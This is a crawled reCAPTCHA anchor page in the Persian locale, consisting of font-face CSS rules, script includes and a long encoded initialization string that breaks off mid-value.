content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jymn3e9a0l5q
body_size: 48912
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="IDu09B3igOnLIdoX4T24nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="IDu09B3igOnLIdoX4T24nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IDu09B3igOnLIdoX4T24nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusO4RR/[base64]/N8KJwr19w77DtsOPDTYdw4zCpcKHFh0tw7TDrQDDpmvDhcO1GsOMFwIZw7rDjwvDhB3Dghl/[base64]/Dp1zCksKowo3DkgVUHnXDvMOoZXMdCsKxdRoewrvDpSHCn8K8FGvCr8OEAcOJw5zCmcOLw5fDncKPwrXClEQZw7g/[base64]/Cq0Qnw6bDul/Cm8KxNlMCZcOUw7XCggdJE07DvsOKOcKAwoTDswLCpsOOH8OyBEdhYMO0csOUSXQXasO5IMK1wrXCrsKGwq7DiSJZw4Fzw4rDncO2DMK6RMKhOcOoQMOBU8KdwqLDmEnCp0rDj1pLGsKpw6jCtsOVwoHDj8KVTMOmwrfDklQeAh/CsgLDrzVVJsKmw7PDtA/Dg1MOM8OBwo1lwphCdHnCi38cbcK7wqnCrsO5w6RuXcKaIsKMw5lCwqILwoTDtsKlwrkofmnClcKNwpArwrc0bsOEUMKXw4HDhyUOMsOlLcKEw7zDo8O1YRFLw6fDqFLDggHCuCFBMGYANTLDqcOoPCAmwq/Ci2nCrXjCk8KSwq/DqcKPWRrDii7CsBV+aV/Cj0fCvzLCicOiMjvDk8Kzw4HDkVVpw651w4TCjzHCscKnWMONw7zDl8OXwobCniBpw4HDjCt2w7/[base64]/DmsKoQsKsw7EyZsK1w5vDl8KQagPDvnvCgcKEdcOAw6PCpCzCoy9ZBcO9csOEwrHDkxLDscK1wqDCosKrwqsGHAjDgMOKEzQ0UMO7woUlw44KwpnCkW5qwpEIwqrCiSQZS3k1IWXCisOHIsK9WDNQw7lwc8OYwq1+T8Kgw6YWw6/DkHE0QsKFJEN2I8OgZWvClFPCksOgbxXDmRokwpN9UC1Dw7TDiwvCuQhXEkgFw7HDkwVZwrB5wodKw7d+EMKzw6LDtXHDscORw4bDn8Ofw7hMBsO3wp81wq4AwoFeZsOwCcKvw7nDmcO3wqjDjn7CgsKnw7/Dq8KvwrxvdHJKwrPDmkLClsKyQmclV8OjflRBw6TDhcKrwoXDniYHwpgow4E0wpPDn8KgB20ww5/DjsKtZMOzw5VkJnLDvsOpUCNAw6Rse8Osw6HDuwTDkVLCh8OwQm/DpsOgwrTDocOSbTHCs8OSw7hbfVrChcOjwp9MwrXDk1FhYyPDhDfCv8OQKB/CiMKcCGl6JcKpEMKHP8OJwroIw6/Cqjl0JcOUAsOyAsKlJsOnQgjDsEvCp2vDlMKOOMONIsKdw6YlVsKKccKmw6lww58wDXFIe8OdU23Cu8Kiwr3DjMKow4zCgsK2EcKiZMOkYMOvEsOowrZ2wrfCuArCnEpZb1HCrsKgXG3DjQQ/cmPDp0QDwqYyBMKNQWbCmwZcwrkRwqrCsjfDscOBw51cw4wDw7UvWxDDm8Omwo1jW25gwrLChB7CnsOMAsOBVMO5wrHCrh5WCCVfWA/CkWDDpC7DgFnDnHkXWSAURsKhNRHCqm3CrW3DlsKow7XDgcOXEcKNwqc4MsOiNsOzwq7CqE3CoSlsHsKrwqocL1tBbnEkBsOpeGrDt8O/w5ERw4p3wpFlHgPDrgnCpcO9w5rCn0gww6TCsGRXw6jDvTnDrSEOPx3DkMKmw5HCn8KRwohFw5zDpjjCssOiw53Cl2/[base64]/DmcOvIkBrw59HH8OTw43DvB3DvcO2w44Twpt6A8OlUsKDVG7CvsKRwr/DiBY+VXxhw7MmXcOqw4zDvcOrUlFVw7BNGsOke27Dm8K6wrcyGMO5T3PDtMK+PcKZJEkrb8KyMyJCGQoywpDDo8O/N8OTwphVZQPChFbCmsK9FFofwoULAcO6LznCt8KwVANew7vDmcObAhR1ccKfwpxWOSVXK8KVQFjChkXDsjkhQnjDu3o6wplIw7wJKkFTB2/[base64]/Csk7CsMOgw75BfsO4wqBgHsOnXjHCuxB5wqNgFU3DuyDDiTLCs8OzFMKoBW/DgsOMwrjDlVUDw4fCu8OgwrTCgMOYcsKrH3ddS8Klw6ZtXQnCph/[base64]/F8Kqw540wrI6dE3CoUTDncO8ScOVw77DjBDCpgRxXXXDvcOKwqjDvsOTw47CnsOVw5jDnTrCnE0gwo5Jw6nDlsKzwqDDosKKwonCiFLDiMODKQ5GbzRFw5XDuS7CksKxfMOiWcOUw53ClcK2McKkw57CuVXDisOCX8OXPAjDjW81wo1KwrF/YsOBwqbCszIkwpBSEylawpjClXTDqMKXRcOlw6nDsCQZYRzDmnxpdVTDrntiw6MET8OxwrB1SsKnwpYtwp0VN8KYOcKHw5XDucOcwpQsLFvDhEPCnzQmAkVhw4ASwozCrsK7w78Xa8OvwpDCkFzCumrDkx/[base64]/DqcKLw6Ind8Kzw4o5woc/w5PCmGjChiVfwofDlsKvw4R6w6w7D8K/[base64]/Dr8OLw6nDp0fCrz9Nw6cKwqYWwqdhw4nDosKnw5PDrMODwpcubiQ2N1DCj8OtwrYhV8KRZkkiw5YWw7PDtMKMwrQ8w54HwoTCmMOCwoHDncOZw5B4FF3DuBXCk1kVwos2w6J9wpXDnkZkw64ka8KFDsOtwoTClFdYdMO1FsOTwrRYw5lLw4IYw4nDtX0/w7BKGhkYL8OQR8KBwojDh39NQcKEATRPKHQOISEiwr3CosKpw4d4w5FnchUqQcKXw41qw5QCwpnDpSpkw7fCtU0awrjCvBQ/HAIMQFxWPDlJw5opfMKZesKHPT7Dom/[base64]/[base64]/[base64]/[base64]/w7QaGsOQO8KIT8KRwo9OMsOuPsO1E8OpwoHCl8KJYz4kTxV7AhknwpJGwqzDgMKFOMO/S1DCm8KkJUpjUMOHJ8KPw73CsMKwNTxww6DDrTzDmTPCvMO4wqvDtgJ1w4YgKTLCvmDDnsKHwrd5KDV4JBjDngnCr1/Dm8KGaMK3wojCkC45wq7ClsKEQcOOOMO3wollFcO0AEYOPMOAw4JIKSF/[base64]/Dn8OqQ8OjB8OGwr7DvkzCkUwxSV7ChcOLwqfDlcKEN1jDsMOjwrHCh0VmR0fCrMOPIcK4P0fDiMORHsOtcF/DlsOhXsKJbS/DgMKlLcO7w54tw4t0wpPChcODQMKyw742w7RrLXzCisOaM8KhwrLCusKFwptzw77DksOEa2xKwr/DocOkw5xxw7nDo8Oww6A1wr/Cn0LDkEFcNx8Fw7EbwojCmmrDnSHCn39tXU8kPMO9H8Ohw7XCrzDDpy7Ch8OLfVMAcsKSegkBw4gKQXMHwrFkwqbDusKQw6PDs